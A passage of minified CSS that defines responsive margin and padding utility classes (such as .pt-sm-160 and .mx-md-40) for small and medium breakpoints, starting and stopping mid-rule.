0{padding-top:160px!important}.pr-sm-160{padding-right:160px!important}.pb-sm-160{padding-bottom:160px!important}.pl-sm-160{padding-left:160px!important}.pt-sm-164{padding-top:164px!important}.pr-sm-164{padding-right:164px!important}.pb-sm-164{padding-bottom:164px!important}.pl-sm-164{padding-left:164px!important}.pt-sm-168{padding-top:168px!important}.pr-sm-168{padding-right:168px!important}.pb-sm-168{padding-bottom:168px!important}.pl-sm-168{padding-left:168px!important}.pt-sm-172{padding-top:172px!important}.pr-sm-172{padding-right:172px!important}.pb-sm-172{padding-bottom:172px!important}.pl-sm-172{padding-left:172px!important}.pt-sm-176{padding-top:176px!important}.pr-sm-176{padding-right:176px!important}.pb-sm-176{padding-bottom:176px!important}.pl-sm-176{padding-left:176px!important}.pt-sm-180{padding-top:180px!important}.pr-sm-180{padding-right:180px!important}.pb-sm-180{padding-bottom:180px!important}.pl-sm-180{padding-left:180px!important}.pt-sm-184{padding-top:184px!important}.pr-sm-184{padding-right:184px!important}.pb-sm-184{padding-bottom:184px!important}.pl-sm-184{padding-left:184px!important}.pt-sm-188{padding-top:188px!important}.pr-sm-188{padding-right:188px!important}.pb-sm-188{padding-bottom:188px!important}.pl-sm-188{padding-left:188px!important}.pt-sm-192{padding-top:192px!important}.pr-sm-192{padding-right:192px!important}.pb-sm-192{padding-bottom:192px!important}.pl-sm-192{padding-left:192px!important}.pt-sm-196{padding-top:196px!important}.pr-sm-196{padding-right:196px!important}.pb-sm-196{padding-bottom:196px!important}.pl-sm-196{padding-left:196px!important}.pt-sm-200{padding-top:200px!important}.pr-sm-200{padding-right:200px!important}.pb-sm-200{padding-bottom:200px!important}.pl-sm-200{padding-left:200px!important}.pt-sm-204{padding-top:204px!important}.pr-sm-204{padding-right:204px!important}.pb-sm-204{padding-bottom:204px!important}.pl-sm-204{padding-left:204px!important}.pt-sm-208{padding-top:208px!important}.pr-sm-208{padding-right:208px!important}.pb-sm-208{padding-bottom:208px!important}.pl-sm-208{padding-left:208px!important}.pt-sm-212{padding-top:212px!important}.pr-sm-212{padding-right:212px!important}.pb-sm-212{padding-bottom:212px!important}.pl-sm-212{padding-left:212px!important}.pt-sm-216{padding-top:216px!important}.pr-sm-216{padding-right:216px!important}.pb-sm-216{padding-bottom:216px!important}.pl-sm-216{padding-left:216px!important}.pt-sm-220{padding-top:220px!important}.pr-sm-220{padding-right:220px!important}.pb-sm-220{padding-bottom:220px!important}.pl-sm-220{padding-left:220px!important}.pt-sm-224{padding-top:224px!important}.pr-sm-224{padding-right:224px!important}.pb-sm-224{padding-bottom:224px!important}.pl-sm-224{padding-left:224px!important}.pt-sm-228{padding-top:228px!important}.pr-sm-228{padding-right:228px!important}.pb-sm-228{padding-bottom:228px!important}.pl-sm-228{padding-left:228px!important}.pt-sm-232{padding-top:232px!important}.pr-sm-232{padding-right:232px!important}.pb-sm-232{padding-bottom:232px!important}.pl-sm-232{padding-left:232px!important}.pt-sm-236{padding-top:236px!important}.pr-sm-236{padding-right:236px!important}.pb-sm-236{padding-bottom:236px!important}.pl-sm-236{padding-left:236px!important}.pt-sm-240{padding-top:240px!important}.pr-sm-240{padding-right:240px!important}.pb-sm-240{padding-bottom:240px!important}.pl-sm-240{padding-left:240px!important}.pt-sm-244{padding-top:244px!important}.pr-sm-244{padding-right:244px!important}.pb-sm-244{padding-bottom:244px!important}.pl-sm-244{padding-left:244px!important}.pt-sm-248{padding-top:248px!important}.pr-sm-248{padding-right:248px!important}.pb-sm-248{padding-bottom:248px!important}.pl-sm-248{padding-left:248px!important}.pt-sm-252{padding-top:252px!important}.pr-sm-252{padding-right:252px!important}.pb-sm-252{padding-bottom:252px!important}.pl-sm-252{padding-left:252px!important}.pt-sm-256{padding-top:256px!important}.pr-sm-256{padding-right:256px!important}.pb-sm-256{padding-bottom:256px!important}.pl-sm-256{padding-left:256px!important}}@media (min-width: 960px){.m-md-0{margin:0!important}.m-md-4{margin:4px!important}.m-md-8{margin:8px!important}.m-md-12{margin:12px!important}.m-md-16{margin:16px!important}.m-md-20{margin:20px!important}.m-md-24{margin:24px!important}.m-md-28{margin:28px!important}.m-md-32{margin:32px!important}.m-md-36{margin:36px!important}.m-md-40{margin:40px!important}.m-md-44{margin:44px!important}.m-md-48{margin:48px!important}.m-md-52{margin:52px!important}.m-md-56{margin:56px!important}.m-md-60{margin:60px!important}.m-md-64{margin:64px!important}.m-md-68{margin:68px!important}.m-md-72{margin:72px!important}.m-md-76{margin:76px!important}.m-md-80{margin:80px!important}.m-md-84{margin:84px!important}.m-md-88{margin:88px!important}.m-md-92{margin:92px!important}.m-md-96{margin:96px!important}.m-md-100{margin:100px!important}.m-md-104{margin:104px!important}.m-md-108{margin:108px!important}.m-md-112{margin:112px!important}.m-md-116{margin:116px!important}.m-md-120{margin:120px!important}.m-md-124{margin:124px!important}.m-md-128{margin:128px!important}.m-md-132{margin:132px!important}.m-md-136{margin:136px!important}.m-md-140{margin:140px!important}.m-md-144{margin:144px!important}.m-md-148{margin:148px!important}.m-md-152{margin:152px!important}.m-md-156{margin:156px!important}.m-md-160{margin:160px!important}.m-md-164{margin:164px!important}.m-md-168{margin:168px!important}.m-md-172{margin:172px!important}.m-md-176{margin:176px!important}.m-md-180{margin:180px!important}.m-md-184{margin:184px!important}.m-md-188{margin:188px!important}.m-md-192{margin:192px!important}.m-md-196{margin:196px!important}.m-md-200{margin:200px!important}.m-md-204{margin:204px!important}.m-md-208{margin:208px!important}.m-md-212{margin:212px!important}.m-md-216{margin:216px!important}.m-md-220{margin:220px!important}.m-md-224{margin:224px!important}.m-md-228{margin:228px!important}.m-md-232{margin:232px!important}.m-md-236{margin:236px!important}.m-md-240{margin:240px!important}.m-md-244{margin:244px!important}.m-md-248{margin:248px!important}.m-md-252{margin:252px!important}.m-md-256{margin:256px!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.mx-md-4{margin-right:4px!important;margin-left:4px!important}.my-md-4{margin-top:4px!important;margin-bottom:4px!important}.mx-md-8{margin-right:8px!important;margin-left:8px!important}.my-md-8{margin-top:8px!important;margin-bottom:8px!important}.mx-md-12{margin-right:12px!important;margin-left:12px!important}.my-md-12{margin-top:12px!important;margin-bottom:12px!important}.mx-md-16{margin-right:16px!important;margin-left:16px!important}.my-md-16{margin-top:16px!important;margin-bottom:16px!important}.mx-md-20{margin-right:20px!important;margin-left:20px!important}.my-md-20{margin-top:20px!important;margin-bottom:20px!important}.mx-md-24{margin-right:24px!important;margin-left:24px!important}.my-md-24{margin-top:24px!important;margin-bottom:24px!important}.mx-md-28{margin-right:28px!important;margin-left:28px!important}.my-md-28{margin-top:28px!important;margin-bottom:28px!important}.mx-md-32{margin-right:32px!important;margin-left:32px!important}.my-md-32{margin-top:32px!important;margin-bottom:32px!important}.mx-md-36{margin-right:36px!important;margin-left:36px!important}.my-md-36{margin-top:36px!important;margin-bottom:36px!important}.mx-md-40{margin-right:40px!important;margin-left:40px!important}.my-md-40{margin-top:40px!important;margin-bottom:40px!important}.mx-md-44{margin-right:44px!important;margin-left:44px!important}.my-md-44{margin-top:44px!important;margin-bottom:44px!important}.mx-md-48{margin-right:48px!important;margin-left:48px!important}.my-md-48{margin-top:48px!important;margin-bottom:48px!important}.mx-md-52{margin-right:52px!important;margin-left:52px!important}.my-md-52{margin-top:52px!important;margin-bottom:52px!important}.mx-md-56{margin-right:56px!important;margin-left:56px!important}.my-md-56{margin-top:56px!important;margin-bottom:56px!important}.mx-md-60{margin-right:60px!important;margin-left:60px!important}.my-md-60{margin-top:60px!important;margin-bottom:60px!important}.mx-md-64{margin-right:64px!important;margin-left:64px!important}.my-md-64{margin-top:64px!important;margin-bottom:64px!important}.mx-md-68{margin-right:68px!important;margin-left:68px!important}.my-md-68{margin-top:68px!important;margin-bottom:68px!important}.mx-md-72{margin-right:72px!important;margin-left:72px!important}.my-md-72{margin-top:72px!important;margin-bottom:72px!important}.mx-md-76{margin-right:76px!important;margin-left:76px!important}.my-md-76{margin-top:76px!important;margin-bottom:76px!important}.mx-md-80{margin-right:80px!important;margin-left:80px!important}.my-md-80{margin-top:80px!important;margin-bottom:80px!important}.mx-md-84{margin-right:84px!important;margin-left:84px!important}.my-md-84{margin-top:84px!important;margin-bottom:84px!important}.mx-md-88{margin-right:88px!important;margin-left:88px!important}.my-md-88{margin-top:88px!important;margin-bottom:88px!important}.mx-md-92{margin-right:92px!important;margin-left:92px!important}.my-md-92{margin-top:92px!important;margin-bottom:92px!important}.mx-md-96{margin-right:96px!important;margin-left:96px!important}.my-md-96{margin-top:96px!important;margin-bottom:96px!important}.mx-md-100{margin-right:100px!important;margin-left:100px!important}.my-md-100{margin-top:100px!important;margin-bottom:100px!important}.mx-md-104{margin-right:104px!important;margin-left:104px!important}.my-md-104{margin-top:104px!important;margin-bottom:104px!important}.mx-md-108{margin-right:108px!important;margin-left:108px!important}.my-md-108{margin-top:108px!important;margin-bottom:108px!important}.mx-md-112{margin-right:112px!important;margin-left:112px!important}.my-md-112{margin-top:112px!important;margin-bottom:112px!important}.mx-md-116{margin-right:116px!important;margin-left:116px!important}.my-md-116{margin-top:116px!important;margin-bottom:116px!important}.mx-md-120{margin-right:120px!important;margin-left:120px!important}.my-md-120{margin-top:120px!important;margin-bottom:120px!important}.mx-md-124{margin-right:124px!important;margin-left:124px!important}.my-md-124{margin-top:124px!important;margin-bottom:124px!important}.mx-md-128{margin-right:128px!important;margin-left:128px!important}.my-md-128{margin-top:128px!important;margin-bottom:128px!important}.mx-md-132{margin-right:132px!important;margin-left:132px!important}.my-md-132{margin-top:132px!important;margin-bottom:132px!important}.mx-md-136{margin-right:136px!important;margin-left:136px!important}.my-md-136{margin-top:136px!important;margin-bottom:136px!important}.mx-md-140{margin-right:140px!important;margin-left:140px!important}.my-md-140{margin-top:140px!important;margin-bottom:140px!important}.mx-md-144{margin-right:144px!important;margin-left:144px!important}.my-md-144{margin-top:144px!important;margin-bottom:144px!important}.mx-md-148{margin-right:148px!important;margin-left:148px!important}.my-md-148{margin-top:148px!important;margin-bottom:148px!important}.mx-md-152{margin-right:152px!important;margin-left:152px!important}.my-md-152{margin-top:152px!important;margin-bottom:152px!important}.mx-md-156{margin-right:156px!important;margin-left:156px!important}.my-md-156{margin-top:156px!important;margin-bottom:156px!important}.mx-md-160{margin-right:160px!important;margin-left:160px!important}.my-md-160{margin-top:160px!important;margin-bottom:160px!important}.mx-md-164{margin-right:164px!important;margin-left:164px!important}.my-md-164{margin-top:164px!important;margin-bottom:164px!important}.mx-md-168{margin-right:168px!important;margin-left:168px!important}.my-md-168{margin-top:168px!important;margin-bottom:168px!important}.mx-md-172{margin-right:172px!important;margin-left:172px!important}.my-md-172{margin-top:172px!important;margin-bottom:172px!important}.mx-md-176{margin-right:176px!important;margin-left:176px!important}.my-md-176{margin-top:176px!important;margin-bottom:176px!important}.mx-md-180{margin-right:180px!important;margin-left:180px!important}.my-md-180{margin-top:180px!important;margin-bottom:180px!important}.mx-md-184{margin-right:184px!important;margin-left:184px!important}.my-md-184{margin-top:184px!important;margin-bottom:184px!important}.mx-md-188{margin-right:188px!important;margin-left:188px!important}.my-md-188{margin-top:188px!important;margin-bottom:188px!important}.mx-md-192{margin-right:192px!important;margin-left:192px!important}.my-md-192{margin-top:192px!important;margin-bottom:192px!important}.mx-md-196{margin-right:196px!important;margin-left:196px!important}.my-md-196{margin-top:196px!important;margin-bottom:196px!important}.mx-md-200{margin-right:200px!important;margin-left:200px!important}.my-md-200{margin-top:200px!important;margin-bottom:200px!important}.mx-md-204{margin-right:204px!important;margin-left:204px!important}.my-md-204{margin-top:204px!important;margin-bottom:204px!important}.mx-md-208{margin-right:208px!important;margin-left:208px!important}.my-md-208{margin-top:208px!important;margin-bottom:208px!important}.mx-md-212{margin-right:212px!important;margin-left:212px!important}.my-md-212{margin-top:212px!important;margin-bottom:212px!important}.mx-md-216{margin-right:216px!important;margin-left:216px!important}.my-md-216{margin-top:216px!important;margin-bottom:216px!important}.mx-md-220{margin-right:220px!important;margin-left:220px!important}.my-md-220{margin-top:220px!important;margin-bottom:220px!important}.mx-md-224{margin-right:224px!important;margin-left:224px!important}.my-md-224{margin-top:224px!important;margin-bottom:224px!important}.mx-md-228{margin-right:228px!important;margin-left:228px!important}.my-md-228{margin-top:228px!important;margin-bottom:228px!important}.mx-md-232{margin-right:232px!important;margin-left:232px!important}.my-md-232{margin-top:232px!important;margin-bottom:232px!important}.mx-md-236{margin-right:236px!important;margin-left:236px!important}.my-md-236{margin-top:236px!important;margin-bottom:236px!important}.mx-md-240{margin-right:240px!important;margin-left:240px!important}.my-md-240{margin-top:240px!important;margin-bottom:240px!important}.mx-md-244{margin-right:244px!important;margin-left:244px!important}.my-md-244{margin-top:244px!important;margin-bottom:244px!important}.mx-md-248{margin-right:248px!important;margin-left:248px!important}.my-md-248{margin-top:248px!important;margin-bottom:248px!important}.mx-md-252{margin-right:252px!important;margin-left:252px!important}.my-md-252{margin-top:252px!important;margin-bottom:252px!important}.mx-md-256{margin-right:256px!important;margin-left:256px!important}.my-md-256{margin-top:256px!important;margin-bottom:256px!important}.mt-md-0{margin-top:0!important}.mr-md-0{margin-right:0!important}.mb-md-0{margin-bottom:0!important}.ml-md-0{margin-left:0!important}.mt-md-4{margin-top:4px!important}.mr-md-4{margin-right:4px!important}.mb-md-4{margin-bottom:4px!important}.ml-md-4{margin-left:4px!important}.mt-md-8{margin-top:8px!important}.mr-md-8{margin-right:8px!important}.mb-md-8{margin-bottom:8px!important}.ml-md-8{margin-left:8px!important}.mt-md-12{margin-top:12px!important}.mr-md-12{margin-right:12px!important}.mb-md-12{margin-bottom:12px!important}.ml-md-12{margin-left:12px!important}.mt-md-16{margin-top:16px!important}.mr-md-16{margin-right:16px!important}.mb-md-16{margin-bottom:16px!important}.ml-md-16{margin-left:16px!important}.mt-md-20{margin-top:20px!important}.mr-md-20{margin-right:20px!important}.mb-md-20{margin-bottom:20px!important}.ml-md-20{margin-left:20px!important}.mt-md-24{margin-top:24px!important}.mr-md-24{margin-right:24px!important}.mb-md-24{margin-bottom:24px!important}.ml-md-24{margin-left:24px!important}.mt-md-28{margin-top:28px!important}.mr-md-28{margin-right:28px!important}.mb-md-28{margin-bottom:28px!important}.ml-md-28{margin-left:28px!important}.mt-md-32{margin-top:32px!important}.mr-md-32{margin-right:32px!important}.mb-md-32{margin-bottom:32px!important}.ml-md-32{margin-left:32px!important}.mt-md-36{margin-top:36px!important}.mr-md-36{margin-right:36px!important}.mb-md-36{margin-bottom:36px!important}.ml-md-36{margin-left:36px!important}.mt-md-40{margin-top:40px!important}.mr-md-40{margin-right:40px!important}.mb-md-40{margin-bottom:40px!important}.ml-md-40{margin-left:40px!important}.mt-md-44{margin-top:44px!important}.mr-md-44{margin-right:44px!important}.mb-md-44{margin-bottom:44px!important}.ml-md-44{margin-left:44px!important}.mt-md-48{margin-top:48px!important}.mr-md-48{margin-right:48px!important}.mb-md-48{margin-bottom:48px!important}.ml-md-48{margin-left:48px!important}.mt-md-52{margin-top:52px!important}.mr-md-52{margin-right:52px!important}.mb-md-52{margin-bottom:52px!important}.ml-md-52{margin-left:52px!important}.mt-md-56{margin-top:56px!important}.mr-md-56{margin-right:56px!important}.mb-md-56{margin-bottom:56px!important}.ml-md-56{margin-left:56px!important}.mt-md-60{margin-top:60px!important}.mr-md-60{margin-right:60px!important}.mb-md-60{margin-bottom:60px!important}.ml-md-60{margin-left:60px!important}.mt-md-64{margin-top:64px!important}.mr-md-64{margin-right:64px!important}.mb-md-64{margin-bottom:64px!important}.ml-md-64{margin-left:64px!important}.mt-md-68{margin-top:68px!important}.mr-md-68{margin-right:68px!important}.mb-md-68{margin-bottom:68px!important}.ml-md-68{margin-left:68px!important}.mt-md-72{margin-top:72px!important}.mr-md-72{margin-right:72px!important}.mb-md-72{margin-bottom:72px!important}.ml-md-72{margin-left:72px!important}.mt-md-76{margin-top:76px!important}.mr-md-76{margin-right:76px!important}.mb-md-76{margin-bottom:76px!important}.ml-md-76{margin-left:76px!important}.mt-md-80{margin-top:80px!important}.mr-md-80{margin-right:80px!important}.mb-md-80{margin-bottom:80px!important}.ml-md-80{margin-left:80px!important}.mt-md-84{margin-top:84px!important}.mr-md-84{margin-right:84px!important}.mb-md-84{margin-bottom:84px!important}.ml-md-84{margin-left:84px!important}.mt-md-88{margin-top:88px!important}.mr-md-88{margin-right:88px!important}.mb-md-88{margin-bottom:88px!important}.ml-md-88{margin-left:88px!important}.mt-md-92{margin-top:92px!important}.mr-md-92{margin-right:92px!important}.mb-md-92{margin-bottom:92px!important}.ml-md-92{margin-left:92px!important}.mt-md-96{margin-top:96px!important}.mr-md-96{margin-right:96px!important}.mb-md-96{margin-bottom:96px!important}.ml-md-96{margin-left:96px!important}.mt-md-100{margin-top:100px!important}.mr-md-100{margin-right:100px!important}.mb-md-100{margin-bottom:100px!important}.ml-md-100{margin-left:100px!important}.mt-md-104{margin-top:104px!important}.mr-md-104{margin-right:104px!important}.mb-md-104{margin-bottom:104px!important}.ml-md-104{margin-left:104px!important}.mt-md-108{margin-top:108px!important}.mr-md-108{margin-right:108px!important}.mb-md-108{margin-bottom:108px!important}.ml-md-108{margin-left:108px!important}.mt-md-112{margin-top:112px!important}.mr-md-112{margin-right:112px!important}.mb-md-112{margin-bottom:112px!important}.ml-md-112{margin-left:112px!important}.mt-md-116{margin-top:116px!important}.mr-md-116{margin-right:116px!important}.mb-md-116{margin-bottom:116px!important}.ml-md-116{margin-left:116px!important}.mt-md-120{margin-top:120px!important}.mr-md-120{margin-right:120px!important}.mb-md-120{margin-bottom:120px!important}.ml-md-120{margin-left:120px!important}.mt-md-124{margin-top:124px!important}.mr-md-124{margin-right:124px!important}.mb-md-124{margin-bottom:124px!important}.ml-md-124{margin-left:124px!important}.mt-md-128{margin-top:128px!important}.mr-md-128{margin-right:128px!important}.mb-md-128{margin-bottom:128px!important}.ml-md-128{margin-left:128px!important}.mt-md-132{margin-top:132px!important}.mr-md-132{margin-right:132px!important}.mb-md-132{margin-bottom:132px!important}.ml-md-132{margin-left:132px!important}.mt-md-136{margin-top:136px!important}.mr-md-136{margin-right:136px!important}.mb-md-136{margin-bottom:136px!important}.ml-md-136{margin-left:136px!important}.mt-md-140{margin-top:140px!important}.mr-md-140{margin-right:140px!important}.mb-md-140{margin-bottom:140px!important}.ml-md-140{margin-left:140px!important}.mt-md-144{margin-top:144px!important}.mr-md-144{margin-right:144px!important}.mb-md-144{margin-bottom:144px!important}.ml-md-144{margin-left:144px!important}.mt-md-148{margin-top:148px!important}.mr-md-148{margin-right:148px!important}.mb-md-148{margin-bottom:148px!important}.ml-md-148{margin-left:148px!important}.mt-md-152{margin-top:152px!important}.mr-md-152{margin-right:152px!important}.mb-md-152{margin-bottom:152px!important}.ml-md-152{margin-left:152px!important}.mt-md-156{margin-top:156px!important}.mr-md-156{margin-right:156px!important}.mb-md-156{margin-bottom:156px!important}.ml-md-156{margin-left:156px!important}.mt-md-160{margin-top:160px!important}.mr-md-160{margin-right:160px!important}.mb-md-160{margin-bottom:160px!important}.ml-md-160{margin-left:160px!important}.mt-md-164{margin-top:164px!important}.mr-md-164{margin-right:164px!important}.mb-md-164{margin-bottom:164px!important}.ml-md-164{margin-left:164px!important}.mt-md-168{margin-top:168px!important}.mr-md-168{margin-right:168px!important}.mb-md-168{margin-bottom:168px!important}.ml-md-168{margin-left:168px!important}.mt-md-172{margin-top:172px!important}.mr-md-172{margin-right:172px!important}.mb-md-172{margin-bottom:172px!important}.ml-md-172{margin-left:172px!important}.mt-md-176{margin-top:176px!important}.mr-md-176{margin-right:176px!important}.mb-md-176{margin-bottom:176px!important}.ml-md-176{margin-left:176px!important}.mt-md-180{margin-top:180px!important}.mr-md-180{margin-right:180px!important}.mb-md-180{margin-bottom:180px!important}.ml-md-180{margin-left:180px!important}.mt-md-184{margin-top:184px!important}.mr-md-184{margin-right:184px!important}.mb-md-184{margin-bottom:184px!important}.ml-md-184{margin-left:184px!important}.mt-md-188{margin-top:188px!important}.mr-md-188{margin-right:188px!important}.mb-md-188{margin-bottom:188px!important}.ml-md-188{margin-left:188px!important}.mt-md-192{margin-top:192px!important}.mr-md-192{margin-right:192px!important}.mb-md-192{margin-bottom:192px!important}.ml-md-192{margin-left:192px!important}.mt-md-196{margin-top:196px!important}.mr-md-196{margin-right:196px!important}.mb-md-196{margin-bottom:196px!important}.ml-md-196{margin-left:196px!important}.mt-md-200{margin-top:200px!important}.mr-md-200{margin-right:200px!important}.mb-md-200{margin-bottom:200px!important}.ml-md-200{margin-left:200px!important}.mt-md-204{margin-top:204px!important}.mr-md-204{margin-right:204px!important}.mb-md-204{margin-bottom:204px!important}.ml-md-204{margin-left:204px!important}.mt-md-208{margin-top:208px!important}.mr-md-208{margin-right:208px!important}.mb-md-208{margin-bottom:208px!important}.ml-md-208{margin-left:208px!important}.mt-md-212{margin-top:212px!important}.mr-md-212{margin-right:212px!important}.mb-md-212{margin-bottom:212px!important}.ml-md-212{margin-left:212px!important}.mt-md-216{margin-top:216px!important}.mr-md-216{margin-right:216px!important}.mb-md-216{margin-bottom:216px!important}.ml-md-216{margin-left:216px!important}.mt-md-220{margin-top:220px!important}.mr-md-220{margin-right:220px!important}.mb-md-220{margin-bottom:220px!important}.ml-md-220{margin-left:220px!important}.mt-md-224{margin-top:224px!important}.mr-md-224{margin-right:224px!important}.mb-md-224{margin-bottom:224px!important}.ml-md-224{margin-left:224px!important}.mt-md-228{margin-top:228px!important}.mr-md-228{margin-right:228px!important}.mb-md-228{margin-bottom:228px!important}.ml-md-228{margin-left:228px!important}.mt-md-232{margin-top:232px!important}.mr-md-232{margin-right:232px!important}.mb-md-232{margin-bottom:232px!important}.ml-md-232{margin-left:232px!important}.mt-md-236{margin-top:236px!important}.mr-md-236{margin-right:236px!important}.mb-md-236{margin-bottom:236px!important}.ml-md-236{margin-left:236px!important}.mt-md-240{margin-top:240px!important}.mr-md-240{margin-right:240px!important}.mb-md-240{margin-bottom:240px!important}.ml-md-240{margin-left:240px!important}.mt-md-244{margin-top:244px!important}.mr-md-244{margin-right:244px!important}.mb-md-244{margin-bottom:244px!important}.ml-md-244{margin-left:244px!important}.mt-md-248{margin-top:248px!important}.mr-md-248{margin-right:248px!important}.mb-md-248{margin-bottom:248px!important}.ml-md-248{margin-left:248px!important}.mt-md-252{margin-top:252px!important}.mr-md-252{margin-right:252px!important}.mb-md-252{margin-bottom:252px!important}.ml-md-252{margin-left:252px!important}.mt-md-256{margin-top:256px!important}.mr-md-256{margin-right:256px!important}.mb-md-256{margin-bottom:256px!important}.ml-md-256{margin-left:256px!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto{margin-left:auto!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.p-md-0{padding:0!important}.p-md-4{padding:4px!important}.p-md-8{padding:8px!important}.p-md-12{padding:12px!important}.p-md-16{padding:16px!important}.p-md-20{padding:20px!important}.p-md-24{padding:24px!important}.p-md-28{padding:28px!important}.p-md-32{padding:32px!important}.p-md-36{padding:36px!important}.p-md-40{padding:40px!important}.p-md-44{padding:44px!important}.p-md-48{padding:48px!important}.p-md-52{padding:52px!important}.p-md-56{padding:56px!important}.p-md-60{padding:60px!important}.p-md-64{padding:64px!important}.p-md-68{padding:68px!important}.p-md-72{padding:72px!important}.p-md-76{padding:76px!important}.p-md-80{padding:80px!important}.p-md-84{padding:84px!important}.p-md-88{padding:88px!important}.p-md-92{padding:92px!important}.p-md-96{padding:96px!important}.p-md-100{padding:100px!important}.p-md-104{padding:104px!important}.p-md-108{padding:108px!important}.p-md-112{padding:112px!important}.p-md-116{padding:116px!important}.p-md-120{padding:120px!important}.p-md-124{padding:124px!important}.p-md-128{padding:128px!important}.p-md-132{padding:132px!important}.p-md-136{padding:136px!important}.p-md-140{padding:140px!important}.p-md-144{padding:144px!important}.p-md-148{padding:148px!important}.p-md-152{padding:152px!important}.p-md-156{padding:156px!important}.p-md-160{padding:160px!important}.p-md-164{padding:164px!important}.p-md-168{padding:168px!important}.p-md-172{padding:172px!important}.p-md-176{padding:176px!important}.p-md-180{padding:180px!important}.p-md-184{padding:184px!important}.p-md-188{padding:188px!important}.p-md-192{padding:192px!important}.p-md-196{padding:196px!important}.p-md-200{padding:200px!important}.p-md-204{padding:204px!important}.p-md-208{padding:208px!important}.p-md-212{padding:212px!important}.p-md-216{padding:216px!important}.p-md-220{padding:220px!important}.p-md-224{padding:224px!important}.p-md-228{padding:228px!important}.p-md-232{padding:232px!important}.p-md-236{padding:236px!important}.p-md-240{padding:240px!important}.p-md-244{padding:244px!important}.p-md-248{padding:248px!important}.p-md-252{padding:252px!important}.p-md-256{padding:256px!important}.px-md-0{padding-right:0!important;padding-left:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.px-md-4{padding-right:4px!important;padding-left:4px!important}.py-md-4{padding-top:4px!important;padding-bottom:4px!important}.px-md-8{padding-right:8px!important;padding-left:8px!important}.py-md-8{padding-top:8px!important;padding-bottom:8px!important}.px-md-12{padding-right:12px!important;padding-left:12px!important}.py-md-12{padding-top:12px!important;padding-bottom:12px!important}.px-md-16{padding-right:16px!important;padding-left:16px!important}.py-md-16{padding-top:16px!important;padding-bottom:16px!important}.px-md-20{padding-right:20px!important;padding-left:20px!important}.py-md-20{padding-top:20px!important;padding-bottom:20px!important}.px-md-24{padding-right:24px!important;padding-left:24px!important}.py-md-24{padding-top:24px!important;padding-bottom:24px!important}.px-md-28{padding-right:28px!important;padding-left:28px!important}.py-md-28{padding-top:28px!important;padding-bottom:28px!important}.px-md-32{padding-right:32px!important;padding-left:32px!important}.py-md-32{padding-top:32px!important;padding-bottom:32px!important}.px-md-36{padding-right:36px!important;padding-left:36px!important}.py-md-36{padding-top:36px!important;padding-bottom:36px!important}.px-md-40{padding-right:40px!important;padding-left:40px!important}.py-md-40{padding-top:40px!important;padding-bottom:40px!important}.px-md-44{padding-right:44px!important;padding-left:44px!important}.py-md-44{padding-top:44px!important;padding-bottom:44px!important}.px-md-48{padding-right:48px!important;padding-left:48px!important}.py-md-48{padding-top:48px!important;padding-bottom:48px!important}.px-md-52{padding-right:52px!important;padding-left:52px!important}.py-md-52{padding-top:52px!important;padding-bottom:52px!important}.px-md-56{padding-right:56px!important;padding-left:56px!important}.py-md-56{padding-top:56px!important;padding-bottom:56px!important}.px-md-60{padding-right:60px!important;padding-left:60px!important}.py-md-60{padding-top:60px!important;padding-bottom:60px!important}.px-md-64{padding-right:64px!important;padding-left:64px!important}.py-md-64{padding-top:64px!important;padding-bottom:64px!important}.px-md-68{padding-right:68px!important;padding-left:68px!important}.py-md-68{padding-top:68px!important;padding-bottom:68px!important}.px-md-72{padding-right:72px!important;padding-left:72px!important}.py-md-72{padding-top:72px!important;padding-bottom:72px!important}.px-md-76{padding-right:76px!important;padding-left:76px!important}.py-md-76{padding-top:76px!important;padding-bottom:76px!important}.px-md-80{padding-right:80px!important;padding-left:80px!important}.py-md-80{padding-top:80px!important;padding-bottom:80px!important}.px-md-84{padding-right:84px!important;padding-left:84px!important}.py-md-84{padding-top:84px!important;padding-bottom:84px!important}.px-md-88{padding-right:88px!important;padding-left:88px!important}.py-md-88{padding-top:88px!important;padding-bottom:88px!important}.px-md-92{padding-right:92px!important;padding-left:92px!important}.py-md-92{padding-top:92px!important;padding-bottom:92px!important}.px-md-96{padding-right:96px!important;padding-left:96px!important}.py-md-96{padding-top:96px!important;padding-bottom:96px!important}.px-md-100{padding-right:100px!important;padding-left:100px!important}.py-md-100{padding-top:100px!important;padding-bottom:100px!important}.px-md-104{padding-right:104px!important;padding-left:104px!important}.py-md-104{padding-top:104px!important;padding-bottom:104px!important}.px-md-108{padding-right:108px!important;padding-left:108px!important}.py-md-108{padding-top:108px!important;padding-bottom:108px!important}.px-md-112{padding-right:112px!important;padding-left:112px!important}.py-md-112{padding-top:112px!important;padding-bottom:112px!important}.px-md-116{padding-right:116px!important;padding-left:116px!important}.py-md-116{padding-top:116px!important;padding-bottom:116px!important}.px-md-120{padding-right:120px!important;padding-left:120px!important}.py-md-120{padding-top:120px!important;padding-bottom:120px!important}.px-md-124{padding-right:124px!important;padding-left:124px!important}.py-md-124{padding-top:124px!important;padding-bottom:124px!important}.px-md-128{padding-right:128px!important;padding-left:128px!important}.py-md-128{padding-top:128px!important;padding-bottom:128px!important}.px-md-132{padding-right:132px!important;padding-left:132px!important}.py-md-132{padding-top:132px!important;padding-bottom:132px!important}.px-md-136{padding-right:136px!important;padding-left:136px!important}.py-md-136{padding-top:136px!important;padding-bottom:136px!important}.px-md-140{padding-right:140px!important;padding-left:140px!important}.py-md-140{padding-top:140px!important;padding-bottom:140px!important}.px-md-144{padding-right:144px!important;padding-left:144px!important}.py-md-144{padding-top:144px!important;padding-bottom:144px!important}.px-md-148{padding-right:148px!important;padding-left:148px!important}.py-md-148{padding-top:148px!important;padding-bottom:148px!important}.px-md-152{padding-right:152px!important;padding-left:152px!important}.py-md-152{padding-top:152px!important;padding-bottom:152px!important}.px-md-156{padding-right:156px!important;padding-left:156px!important}.py-md-156{padding-top:156px!important;padding-bottom:156px!important}.px-md-160{padding-right:160px!important;padding-left:160px!important}.py-md-160{padding-top:160px!important;padding-bottom:160px!important}.px-md-164{padding-right:164px!important;padding-left:164px!important}.py-md-164{padding-top:164px!important;padding-bottom:164px!important}.px-md-168{padding-right:168px!important;padding-left:168px!important}.py-md-168{padding-top:168px!important;padding-bottom:168px!important}.px-md-172{padding-right:172px!important;padding-left:172px!important}.py-md-17